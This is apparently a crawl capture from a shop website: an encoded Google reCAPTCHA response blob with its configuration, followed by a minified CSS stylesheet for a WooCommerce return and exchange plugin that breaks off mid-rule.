KsOaAzDDoh/DjAp2w6Vhw7bDp8KRw5bDgGZCEEZ/[base64]/DoB0nwoIBw7BDcsOFwo1tL8OgVMKkw5dHw6ovICl2wqbCrXYkwpoqJsO9w71hwozDmVHDoANfYMKtw75Ew6FnZsKVwpnCiQDDgwLDrMKYw4HDviV/aQcfwozDhxhow4XClyzDmU7CkFx+wq5aX8ORw645wqUHwqAYEsO+w6/Cv8KTw4JbXUHDhsOXcAYqOsKoVcOPAQfDpcOdKMKSCy1SIcKTQlTCjcObw5zDvcOJIjDDnMOYw4zDgsKEBhE4wqXClEvCmWQMw4E+JMKyw7UxwqYgd8K6wrDCtQ3CpC8lwr/CjcKFQizDk8O0w7ovIcKaAR3DiGrDhcOuw4PDlBTChsKUdibDrhbDqRlkWcKiw4MhwrQaw4gewq1GwpsnTlVsOHxDK8Kqw7/Cj8KwfVbDoXvChsO4wptUwprCjcKxCTDConB9VsOrDcOEDh/DogQOY8OlNDzDrmvDg25awol4VX7DlwFewqkPfC/DklDDi8KPESfDrmLCoWXDl8OfbkkOMDdmwoRLw5Zpwqp8aVBrw6fCrMKuw4vDliMNwr0+wpLDvcOXw6spw5XDksORfnA4wptXbDFcwrPDlUlkb8KiwpfCrk9/ME7CoVVDw7TCoHlIw6/CjcOZfQtHVw/DjDjCmxUXc25lw59iw4AnNcOYw4DCo8KGanQowo13ZjTCnMKZwoEIwoslwqHCh0DDscKWAxrDtD9+csK/QxDDinQbQsKTwqJZMHY7QMObw7wRE8KsJcOLJlZkAVHCp8KqQ8OAd1DCo8KHMjbCiwnChDcbwrHDl2YDVcOWwo/DolgjXzA+w5XDlsO2QykaI8OJDMK4wp3ChGXCosK4EMKQw7gEw5HCscKvwrrDp0bDiAPDpcO4wprDvlDCnXTDtcO3w6w/wrtXwrF8CAoXw6DCgsK/wos+w63DtcKEAcODwq9gOMOWw4EPZl7CuFh8w6tPw6wiw40Iw4/[base64]/wqpCwqrCrmF0w4jDosK4KMOlHMKGKMKcZ1/CmnNzXnLDh8K1wrJkBcOQw67DssKdaFjCvx3DosKbIcKiw5cLwrHDqMOzwpvDmcKNXcO4w7HDu001ScOdwq/CncOYdn/DklIrO8OoIEpEw53DkMOSc0/DoDAFScOkwptfSVJUKyrDvcK/w7VbfsOvDSTCrAbDkcKUw4Zewog1w4fCvXbDsxMvwrXDqcOuwpdvIcORdsOBI3XCrsKxbgkywrVyf189ShPCtsKrwrF6bFZqTMKywoXCpA7DnMOEw7Iiw4wCwpPCl8K/OkxoasOtLE7DvGvDnMOVw6B1NHnCqcK4dXbCosKNw40Iw41Rwp1BCFXDk8OLcMK5WsK/O1IJwrPDpBJGckjCj3o9G8O7CUl8wo/CicOsGXXDjsK2AcKpw7/CuMO+G8O1woQEwqvDkMOgNMKIworDisONZ8K+PQPDij/CgUhvfsKVw4TDicOQw4Vrw5oaD8KSw6tmJxbDtwFCaMOnAcKCdE0cw79aBMOOWcKawpbCncOFwpFJOGDCucO9wprDnxHCuzDCrcOIN8K7wqfDkUrDiGDDpFvCmHZgwr88YsODw5bCgsOQw708wo/DnsOgfDB0w4BZc8OkWUhHwphiw4nDmVxCUE/CiCvCqsKfw6ZcWcOMwoYQw5Jcw5/CisKtESxSwp/CgkQoX8KSOsKaHMO7wrjChXQGPcK+wqTCvcKtQRRnwoXDrsOpwptcMsO2w4/[base64]/CpQgve3dHwqLDq1zCnsK0TsO8wpsCDsO7HsOSwobDgnJiTGEQBMK/w5Mewrd/w68Pw4LDgD/CtMOmw618w5jDjxsiwowDLcOQOUzDv8KDw5vDh1TDu8KywqfCoApawoFmwrBJwrl0w7VdEsOBHmXDjUTCqMOkeWDCrcK7woLDvcOGMwIPw5rCghsRYnbDuDjCvnR4wpZxwqXDmcOtN2lAwpBURcKJGTbDtnZdRMKwwq/DiTHCjcKRwr8+czrCgGdxOlXCv20ew5rClUMqw4nChcKHaETCuMOow5TDmT8kCUYfw6F8KHnCuUQowqzDscKbwpDCijbCjMObcUzCjlXCl303DCAQw6IIBcOJdsKEw6/DsVTDh2DDk2MhVkJJw6Y7PcKZw7piw68UHlUYOMKNcBzCucOnZXE+wo/DkEnCtmDDqRLCrx4mTWIcw5h8w6bDh17CgXbDrsOlwpE7wr/[base64]/DqcKYCDfDkmVKDj5MbwTDuXXClzbDuVYgw7Qaw6jDvcO4F2wPw7LDr8OTw5QDRG/Dq8K5dcOLY8OvNcKnwpYrLk4ow4lFw63DhB/DgcKHasKBw5vDtMKRw4rDsg14NH1ww5F9ecKTw7xxJSfDuhDCpMOow5nDp8KIw5fCh8OmPHrDssKew6fCk0fDocOnCG/[base64]/f8KPLg/Dp8KywosXwpfCgQHDkHzCjsOGw6RXw7QQe8KcwobCjsOgAMK4dcOGwqzDlE4tw4NRcxxJwrEuwpsPwrM1eSMSwq3CnSsSS8KRwodAw4TDtAXCsE8ze3vDmhvCl8OQwo5iworCgg/DtsO8wrjCrcKNRSpDwq3CqMO5ScOmw4TDl0zChnPCjsKxw5DDksOOBWzDtTzCnW3Cn8O/QcKEZxlfUWdKwpLChQscw4XDnMOTPsKywoDCqRJAw59vdMKfwoZeOS5gGC/[base64]/Dt8K8LVc3w6PCssOId8KlBmzDksK/XivCrcK1woZ/w6tSwqbCnMKUdHUqMsO+IALCmE9GXsOCEC7DsMKqwpheOAPCkFnDqX7CqTPCqRIUw45yw7PCgULCuTRtYMOxbQAcwr7CmsKwNA/DhTLCr8KPw6UPwqtMw7IEcVXCuADCgsOew4lmwod5bVMXw6YkF8OZV8OPXcOgwo5Ew7rDj3IOwpLDlcOyXVrCjMO1w4pSworDjcKwE8O5A2nCniHCgWPCg03DqhbDkUMTw6tlwqnDp8OHw4kgwqVoe8OJIQ1ww5XCtcO+w4PDtkBhw6A5wp/Cm8Ocw6csS3HCnsKDC8ORw589w4vCvcKpCMKBN15Pw5g5enkGw4LDmGnDtAXCjcKzw40jKH7Ds8K/KcOlwo1dG3/[base64]/DmHjDgsKHFMKDw5/DrzcYP2nCrSDDgkXDicOhLsKdw4LDuBbCtSfDkMO9TGBnSMODAMOkciQGVhZ/wqnDvUxsw5XDoMKxwp4Ww7nCvcKuw7UOHA8tL8OFw5/[base64]/[base64]/CtsO+ZcK5woEow4vDsyEVwpRXKHgqwqPDqnrClsOcEMObw4fDmsOPwpnCihPDrMK2bcOdwosfwpDDjMKMw7bCm8KabMKsAXhzSsK/[base64]/[base64]/dsODSSgZRsODwr13M0PDpcOuZcKywqvDhxR1M8Kbw6s+fMOsw5kYdnxDwrt5wqHDt2ZHD8OZw6zDjsOaNMKEw7Zjw4JMwodlw6JSKS1MwqvCrcO1WQ/Ciw08esOYOMOXYcKNw5oBWxzDrsOwwpzCvsK6w67CmjnCqmnDqg/[base64]/DiMOiwozCu2IYwoXCqERRPBUmeMOMw5TCuzjCnx8Dw63DjyUvGlwoHsK6D1fDlMKOw4DDuMKGaVfDoT5yM8KuwoIramfCu8KzwrN6GEgsTMKow4jDuAbDrMOyw70sUBXDnGZew7cSwpAcBMOnBjrDmmXCq8OIwpA4w4ZXNzTDlcKFfD/Cu8OZwqfCicKsQHA9U8KNwqDDjlYycG4Zwq0UDUvDpWjCjglDV8Oqw5Eow5XCny7DjHTCuB/[base64]/Cv8KuwrBDIzDCusOGUMO5SAzCtsKGwp3CkQAdwpjDhXwAwofCiyw9wovCmMKFwq1ww7cHwr7ClMKzYsOqw4DDrDlJwowsw7V5wp/[base64]/DicOoPU5mc8OKL0nDsMKMwoRPw6XDtMO3w4AUwpzDmC1Pw4tIwqJiwr42XGPCjG/DqkjCsn7CocOYUnzCvm9fQMKFQWLCk8Obw4wfIx95IVZZIcOCwqTCs8O5ElPDpj4cGEVBdXTCuH5eAxViW08PDMKSHmXCqsOwCMK2wp3Dq8KORGYIazDCr8OGW8Kuw6XDiljDvUfDoMOsworChDlgDMKAworCiyTChnLCksKzwprDncOpbklsLXDDrwQ4cCB/DMOPwrbCjVpgRWgsYw/CosKiTsOGRcO+PMO7EcOPwogdMiHDjMK5GgXDv8OIw41IMcKYw5FIwo3DkWJiw63DgnMaJsOrbsKOdMOMSn3Cs3jDpxx1wqvDuzPDgUUgNVvDrsK0GcO9Rj3DhG99EcK9wqt0NiHCq3Few4hywr3Ci8Ovw4IkHnrCvA/DvRAIw4HDrw4nwqXDnV5qwpXDjHpnw4vCsToEwrZUw4o8wqAzw7Vcw6J7BcKpwrTDh2nCksOjG8KgZ8KZwq7CoR9kSgkuBMK4w4LCjsKLBMKmwqY/[base64]/D17Do8KHw7ofQ2PCpgHDlCcHHcOWWlElwoDCuT/CicOfBTbChnVfwpITwpHCssOSwrrChMKPKCnCrHPDuMKVwq/CkMKuRcOVw6hLwrLCqsKKcW4hcGRPNMKIwqXCnlrDgFnCnBoywoZ+w7LCicOkV8K4BhbDlw8VY8OEwrfCqEBUZXY8w5TCnhl7w4VsUHvDsjbDnmdBDcKEw4HChcKVw58qDnzDn8OVwqbCuMOlDcOeSMOfccO7w6vDpF/[base64]/Cpz1UMivDncKTGMONw5fCisKgw61WwpfCusK2w6bDnMK2GEXDnjBfw5PDtGHCsBjChcKvw4FKY8K3eMKlLX7CnAE8w7XCtcOHw6NOwr7DmMONwofDtExNd8OowqLDj8Oow5VKc8Odd3nCoMOhKxzDtcKJTMK4RXthW2F+w70wQ3x7TcO/[base64]/LcKWRMONIMKQwqLCgQPCp8OQw6FuZDdjBX7Dingyw6HDsMOZw7rCsCp7w5XCpwZAw6bCvhlcw7s0SsK+wot8Y8Opw59rGXsyw4vDoU9VB3A2IsKQw7cedwotYcOFTDXDvsOxCk/CnsK0HMOEIH/Dj8KWwr9WH8KBw5JEwq/[base64]/CvMOKwpJ5aghew7FIesObw6HCjsKWL3orwpojU8OVwphLJQhDwqVnUGvDjsKleUvDulUyVcO3w6TCr8Oxw6HDiMO/w79cw6TDiMOywrgUw5fDmcOHw5HCp8Ojdik/w4rCrMOww5HDiwwnIxtIw6nDmMOINHfDqjvDmMObT1/[base64]/DtSVkwphLwqxAwoPClsKpwqYELMKFXUnDhjDCoUvDgh3DggM+w4LDlsK4BywTw44JScObwrUALcOfRGBmbsOwd8OaX8OrwoHCgnnCmWcxB8OtChXCpMKgwrnDr3Ngw65dEMOlecOiwqLDmEFywpLCvnhGwrPCsMKCwpLCu8OcwrzCjU/DjHZZw43DjDnCs8KUG3sew4/DtcKGI3jCv8OWw7AwMmnDiFHCv8K5wpHCtRAAwqzCsEDChcOvw5Uowr8/w6vClD0QHMKDw5TDrXsvN8OZb8KXCzvDqMKIaBjCocKTw6s1wq0qLUDDmcOpwqU4FMO4wqQDTcO1Z8OWLMO2EyB/w4E7wppXw4LDpGvDrBnChcOBwpTCj8KkNMKOwrDCqxbDkMOlXMOaUH9vFCY5IcKfwpnCoAU9w7rCinXDshXDhiNWwqHCq8K6w5RrFFMrw5PCmnPDucKhAnoew4VFf8Kfw5cqwoIhw5bDmGHCk0J6w7liwrcfw6XDgMOOwqLDp8Kswrc+GcKiwrPCuSDDjMKSURnClC/ChcOnFyjCq8KLXGjCusKuwpsbGgQjw7LDs0QsDsKwbcOWw5rCpB/Cv8OlQsOWwrDChFR+BAfCgSXDjcKtwoxxwonCocOrwrrDoBrDmMK0w5rCrxIiwqLCoBLDvMKIGzkUCQLDssKMeD/DqcKWwrogw6rDjkQMw5Jtw6DCkRTCp8OCw6fCoMOlKMOLCcOPDsOSE8Kxw4dSbsOTw7jDmUlLSMOFF8KlQcOQO8OvIBnCusKUwpQIeijCqQ7DlcOnw43CtCQzw7IKw5rCmhvCgyR9wrTDucOPw7/DnkBjw6ZOFMK2H8OwwoAffMKLLkkvwojCmB7DusKYwpAcD8O7OTsWwqMEwp4HJxLDsDcew7g1w6gSw5PCvVnCpHRgw7nDmR0MJF/[base64]/CjXbDl8OZw6wZwpAcw7l1w7Qvwq3DoMOfwqTCpsOkD8K7w44Lw6vCszsMU8OTBsKTw5LDtcK5wovDvsKwYMKUw7jCrXRpwrlFw4hgcCLCrlfDihk/WhkuwogCPcO8bsOxw41AUcKqF8OrOVk5w7zDssKOw5XDvRDDuQnDmi1Gw5BJw4UUwoLCjwJCwrHCoAEvJ8KTwpNQwrXCmsOAw6A+wrF/JcOoVhfDoX4NZcKhFT0lwonCkMOiYMOaEHw1wqhlZ8KVdcKgw4FDw4XChcO8eyoFw6YQwp3ChwTCscO2WMOsHh/Dj8OFwoQUw49Gw63DikbDhk4ww7oRMSzDtxQREsOgwrzDpnAxw7fCkcO7Ykorw7fCkcKiw4DDpsOqVhhwwr9ZwpzCpxo3VlHDszPCucOuwqTCrUJwEsKCHcOvwoHDjHbCv0PCqcKxJggLw6x7DmzDmcOEbcOjw7/DiBTCmMO7w4kAbwJXw47CmcKiwrEAw5vDpjnDgSjDmVttw6nDr8Oew6zDi8KFw6XDvS8Rw7YuasKZDEjCoz/CoGQpwpluDH8ALMKYw4dLJndBYnLCiAvCn8K6F8KYbUbChj0ow41iw4bChlNjw6oJezvDlcKEwqAtw5zDvMOXPAYOw5XCssKHw7F9M8O5w7pHw6/DpcOSwpQLw5tRwoHDnsOQa1/DtRDCqsO4ZkZWwrpaKG/DkMKVF8Kiw4VRw41fwqXDt8Ksw40OwofCu8OGw6XCoWN8CSXCmMKOw7HDjGB8w75dwo/CkB1UwqzCvHLDgsKew69hw7nDsMOywpsiW8OCJ8ORwpTDocO3woVsUToew5VZw6nCgn7CkhglGT4HcFHDr8KQScKgw7pkC8O3CMKSFgMXc8O+KwhZwqBJw7MlTsKNfcO/wqDCglvCsxI4A8O8wp3DrxskXMKXEcOqVnY/w7/[base64]/DlhwewosrK31qw4bDuDHCqsOVPm01wpJbIgvDtcK0wobDmMOsw7XChMO+wqbDkQVPw6HCs2vDocKKwqsTaTfDssO8w4XCu8KVwrRrwrPDiyN1SUjDlUjClHIffWbDrSUBwq/[base64]/AjAbw5LCl8Kyw5vDkMKHwpzCncKHwqBSP8Oyw4nCjMO3w5IVSiHDukcvWQY6w5EQw61HwrbClgzDu2A5PCXDqcO8fFjCpCzDrcKyMBvCsMKdw63DucO4IFx7H39zA8KGw4wJJwbCh3JLw6TDiF9Ow5oMwprDssOQJcO3wp7Dm8KOX3HDgMOeWsK1woVDw7XDncKgTk/DvU8kwpzDlRcLZsKNa2Uww47CmcOvw4zDlMKrAXTCrgsDLsO5I8KfRsO+w7RIKzLDtMOSw5XDrcOEwovCk8OLw4UfDcOmwqfDnMO1dCXCq8KLO8O/w4R9woXCksKmwq91E8O2WsKPwpAlwprChMKsSlbDvcK3w7jDjHkjwqkFBcKSwp1yUVvCmsKaXGh6w5LDm3ZcwrDCvHjCsA/[base64]/w7jCpmNNHMKwwpsxPzUBJsOaw4DChWHCkcOjw4vDkcKew6nCi8KlK8KjZz1fc03DvMKHw58Rd8Ojw6bCjX/Cu8OOw4PDisKmw67Ds8KVw4XCgMKJwqkQw7xDwrXCrsKBWT7DksKVMCxew60SJRoTw7vDp3TCvknCjcOew5oqYl7ClzQsw7HClEfDpsKNM8KAYMKJKDnDg8KkUHHDoFw1FMOuCMOVw5UHw6l5bzFJwplCw7ETFMK1CsK/[base64]/w5N1w7JUwqBtfkrDrBHCiz3DkQVEw5LDucKbaMO0w6rDrcKzwpLDsMKtwoLDi8Kqw5DDjcOAV0VJcERRwoDClBk6WsOeJcO4IsOAwpkvwrXCuDpEwq4JwqNIwp5yV3sqw4kucHUxEsKqJcO/NGkGw4nDkcObwq3DghEXa8OuXDXCrcOUNsKCX1HDvcOuwocSMsO1TcKxw5kJbcOXLcK4w68sw7R8wrDDlcK4woXClTTDscK6w5N2LMKGPsKYfsKiTH/[base64]/CrGZGwoDCk8K7YsKEwq7CrcKvJ17CuX7DmsKZwpHDscKoY8O5WwTCsMKmwqbDui/[base64]/KsOPwpfDq8OFw5MGM1suSS8TGsODbMKAH8O1DnzCqMKbfsKeBsKAwofCjCLCll0qOk9jw5bDv8KNSAbCkcKxc0jCtMOtEB7DtSbCgkHDqw7DocK8w6d/w7TCmF1maD3DoMO/[base64]/Co8KJfsKrwoTDpsOYw7JowqjCkHgwM1vCmMKzw7jDphnDksKOwpE/bsOOCcOjbsKswr9tw5/[base64]/[base64]/Di8KRCF5Hw4jDh8O4wrUfZVIcwp7CqUjDnsKDYgfCusODw6bCo8KawrbDnsKTwrQMw7rCk0XCmzvClV/DvcK7bBXDjsKAB8OxT8OcDlRqw4fDiULDnhY+w4LClsOwwphRLMKSDBV3JsOtw7RrwprCucOWGsOXQhV/w7/Dpk3DtV5pMWHDssOnwpxvw4J0wprCnlHClcO5YcKIwoI9McKoXcKKwqPDojQ/Z8OEVWDCulLDtDEuYsOzw6bDq0EBdcKfwrkUKcOZchXCsMKGHsK6T8O/[base64]/DhMOtwqfCrcKoOcKtwqx4asOrwrvCvMOWwqTDvMOEw6UYDMOdVcKRw7LDmMKKw65CwpfDhcOYSggSDhhewrZ+TWQKw7EYw6pVYHTCksK0w4pvwopEaT3CnsOVFw/CgUEywrLChsO6aBzDuBwiwoTDl8KFw5jDs8KiwpUOwoZgSXQpdMOjw7HCuknCmn14AB3DvMOgI8OHwrDDp8Ozw4/CusKxwpXCjBZIw5xAP8KoF8ORw4HCtT0Aw7p/Z8OuD8O/w4vDmsO6wrpfJcKnwpAPP8KGVxEAw7/[base64]/[base64]/[base64]/wq/[base64]/OMOdwogywpgCW8OZwpTDscK5J8KXOSPDl8K3GAxDahPCoFchwq0YwqPDsMKlYcKHNsKIwp1Pwp8oBFduGwbDp8OTwpzDgsKiZWpUCcKRNhcWw4tSPnJiJ8ONH8OCIBLDs2LCvCF8woPCjmjDijLCjmBzwphibDNHKsK+ScOyFDJaAyJdEsOuwpnDlzTCk8KTw4/DjVLCssK1wo0BMHjCucKaAcKqa3Mvw5ZjwqvDhMKHwoDCj8Ouw7xQDMOrw71hR8K4P0RtUEXCgU7CoGLDhMKUwqLCqsKfwo7CvQFHKsKpRAjDp8KzwrNvHFHDhlzDtVbDuMKJw5TDnMOyw7RAL0nCtjnCnE1mSMKNwqLDq3vCtl/DrGgvGMOGwowCETowFcK+wrgow4bCpcKTw514wrjCkSFjwqzDvxnDucKrw6tQRUHDviXChHnDogzDqcOXw4NKwrjCnSFLIMK9MDXDgjhbJSjCizLDk8K7w6/[base64]/JSrCucKrGMOmVcKQGcK4TmHDl8Ocwo17wrzCr2h1Oy/[base64]/CpsKaQDZIwqoASC3CgUjDucOVw6lXwr9Gw5jCu1LDjcO9w4bDvsK/JEMyw5fCp0HCtMO5Xy7DpsOoMsKowpzCoQDClcO/[base64]/Ch0jCsVHDu8Olw4dcYxnDqcKCwp7Cv8KXwqXCv8KIwqRMYMKXZTIpwpjClcOgbVPCqENJZMKzAGvDu8OKwqtdPMKNwphKw5XDscOmESUTw4fCsMKmJxgww5rDlTfDhU/[base64]/DosKEwrDChmxkwr49D8Kzw5cHwpUiwpjCmiXClcODbArDrMOPU1bDv8OQVzhBU8OPa8Klw5LCusOnw4bDiEgzL1HDpMKbwr1lw4jCgW/CkcKLw4DDtcObwrwww4TDgMKVYiLDjh17DSfDvStaw5Z6GVLDpQXCsMKzaw/Dg8KHwok6IQtxPsO7J8K9w4LDkcK3wo3CtlgCU3/CncO+K8Kkwq1YfEzCpsKUwqjDjUIaci3Dj8OIdcKSwpbCoA9BwrpCwoDDo8OodMOqw5jCgF3CmQwSw7HDnAtOwpvDhMKtwpnCrMKsSMO5wpnCgWzCg2/Ch0dWw6jDvFLCm8K5MnlTQMOfw5TDhDk+ZxfDhcK5TsOAwq/DgA/[base64]/[base64]/DgMOEZ1xgScK2NiQ/wrlGNMKiBsOtJsO4woR4w4XDssOdw5ZTwr5YR8KJw5DCtVXDrFJMw77Cg8OqEcKswqlIIXfCiAPCmcKUA8K0CMKRK0XCn0o+VcKJw6bCpcK6wpBKwq/Cs8O8B8KLJHNHWcKTGXQ2QmbCtcOCw4EMwoPCqxrDv8OYJMO3w6E6GcKGw4TClsK0fgXDrhzCo8OtZcOiw6XCjCHDvzciGMKTGcKvwrXDuzjDicKYwonCucK9woYNHRDCs8OuJ0I/[base64]/CosO1Dwocw7RcX8K/wqHDjijCjVHCucO7EFTDosOZw5PDoMOwRm/[base64]/[base64]/CvjRWw63Cl3MGwpsyw5/[base64]/Jj4GQlnDqsOSwrNFRsO1IkBnAMK5dUxawqFPwrPDuHdDeEDDjQ/[base64]/w7LCk3Z1SSfCn33CgizCgsKXfMOBcgsBw60qfWrCocOcKsKkw6p2w7oqw5BHw6HDhcOTw43DtlkWbWjDu8Ouw63DisOSwp7DsTJIwoBRw5PDn3XCjcO5XcKnwoDDjcKubsOqT1szE8OrwrDCiQ/[base64]/w4bCn3PDj8OdYcOJYxXDuksvwotywodZacOuwobCmwE+wpdzDTFwwr3Cs3HDmcK9WMOow4TDnQwrTA3DnCBtQk7DohFSw4AmPMOBwoF4X8KdwpcWwqlgFcKmMcKww7vDosK+w44DOkbDs1HCiEsSW1sbw4cxworCocK1w789d8OwwpfCqh/CozrDlx/Cs8OswoUkw7TDncOFK8OjR8KXwpYHwo49EDvDv8O6wqPCqsKhD0LDgcKewrHDphEtw64Hw58nw5oVIVNPw6PDp8KqVS5Cw6VPMRZUJMKBRsOzwqlSX3fDpsO+VF/[base64]\x22],null,[\x22conf\x22,null,\x226LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mymancavestore.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221dVCVVfhcZxJcelwwEFhskKV+Ydz94eqH5K3f7jJT7I\\u003d\x22,0,0,null,1,1768420660189,0,0,[197,26,31,251,127],null,[101],\x22RC-Aj_QJna-TNnw0w\x22,null,null,null,null,null,\x220dAFcWeA4TMXg2BAu9TK5GEf_YKsFaZc2poVr8Hu-fkYh2mOq_J1QGA72hw6a2yNZ9WYIedul72V6CtT1874SV4wV4_Uvx0fhrZQ\x22,1768503460213]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0
body_size: 2051
content:
@charset "UTF-8";.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}//.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}.ced_rnx_exchange_notification_choose_product{display:none}#ced_rnx_variation_list a{margin-left:1%}#ced_rnx_refund_method,.ced_rnx_refund_method-wrap input{vertical-align:middle}.ced_rnx_refund_method-wrap{margin-bottom:15px}.ced_rnx_refund_method_input_test{display:inline-block;margin-left:15px;vertical-align:middle}@media screen and (max-width:460px) and (min-width:320px){.shop_table.order_details.ced_rnx_product_table th,.shop_table.order_details.ced_rnx_product_table td,.ced_rnx_exchanged_products.ced_rnx_product_table th,.ced_rnx_exchanged_products.ced_rnx_product_table td{padding:4px}#ced_rnx_exchange_request_subject+.select2.select2-container{width:100%!important}.ced-rnx_customer_detail table th,.ced-rnx_customer_detail table td{padding:16px}}.ced_rnx_product_table_wrapper{position:relative}.ced_rnx_return_notification_checkbox:after{background:rgba(255,255,255,.6) none repeat scroll 0 0;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%}.ced_rnx_return_notification_checkbox img{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);z-index:99999999}.ced_rnx_return_notification_checkbox{display:none}.ced_rnx_product_table{border-collapse:collapse;font-size:17px}.ced_rnx_product_table td,.ced_rnx_product_table th{border:1px solid #ccc;border-collapse:collapse;text-align:center!important;vertical-align:middle}.ced_rnx_product_title>a{font-size:20px;font-weight:700;letter-spacing:1px}.ced_rnx_product_title>p{color:#000;font-weight:700;margin-top:10px}#ced_rnx_total_exchange_amount,#ced_rnx_total_refund_amount{font-size:23px;font-weight:700}.ced_rnx_product_table th{background-color:#d6d6d6;color:#000;padding-bottom:5px;padding-top:5px}.ced_rnx_product_table .ced_rnx_return_product_all,.ced_rnx_product_table .ced_rnx_exchange_product_all{margin-right:4px;vertical-align:middle}.ced_rnx_product_table .product-name img.size-thumbnail{margin:0 auto}.ced_rnx_product_table .ced_rnx_product_title .wc-item-meta,.ced_rnx_product_table .ced_rnx_product_title{margin:0}.form-row.form-row-wide.ced_rnx_exchange_note img,.form-row.form-row-wide.ced_rnx_return_note img{float:left;margin-right:4px}#ced_rnx_return_request_container>h1:after,#ced_rnx_exchange_request_container>h1:after{border-bottom:3px solid #d6d6d6;bottom:0;content:"";left:0;position:absolute;width:209px}#ced_rnx_return_request_container>h1,#ced_rnx_exchange_request_container>h1{padding-bottom:4px;position:relative}.ced_rnx_product_table_wrapper,.ced_rnx_exchanged_products_table_wrapper{overflow:auto}.ced_rnx_return_note{font-weight:700}#ced_rnx_return_request_subject~.select2.select2-container,#ced_rnx_exchange_request_subject~.select2.select2-container,.ced_rnx_exchange_request_reason,#ced_rnx_return_request_subject{width:100%!important;margin:auto}#ced_rnx_return_request_form_wrapper label,.ced_rnx_note_tag_wrapper p label{border-bottom:2px solid #d6d6d6;display:inline-block;margin-bottom:0;padding-bottom:6px;position:relative}.ced_rnx_product_table td{background-color:#ffffff!important}.ced_rnx_product_table_wrapper .ced_rnx_product_table tbody tr .ced_rnx_total_amount_wrap{background-color:#D6D6D6!important}@media screen and (max-width:650px){.ced_rnx_product_table thead th{min-width:160px}}.mwb_order_messages{margin-left:30px;background-color:#fff}.mwb_order_msg_main_container{margin-bottom:30px;border-color:#ddd;border-width:1px;border-style:solid;padding-top:27px;padding-right:27px;padding-left:0;padding-bottom:27px;width:auto;word-wrap:break-word}.mwb_order_messages .mwb_order_msg_sender{background-color:#374585;color:#fff;padding-right:15px;padding-left:25px;margin-left:-1px}.mwb_order_msg_sender{display:inline-block;font-size:12pt;font-weight:600}.mwb_order_msg_date{font-size:8pt;float:right}.mwb_order_messages .mwb_order_msg_detail_container,.mwb_order_messages .mwb_order_msg_attach_container{margin-left:27px}.mwb_order_msg_detail_container{font-size:10pt;margin:20px 0}.mwb_order_msg_single_attachment{display:inline-block;width:130px;height:auto;margin-right:5px;margin-top:12px;font-size:9px}.mwb_order_msg_main_container.mwb_order_messages hr{width:97%;background-color:#ccc;border:0;height:1px;margin:15px auto}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{border:1px solid #000;border-radius:3px;max-width:115px;display:table;margin-left:auto;margin-right:auto;padding:5px}.mwb_order_msg_sub_container{padding:15px;border:solid #ccc 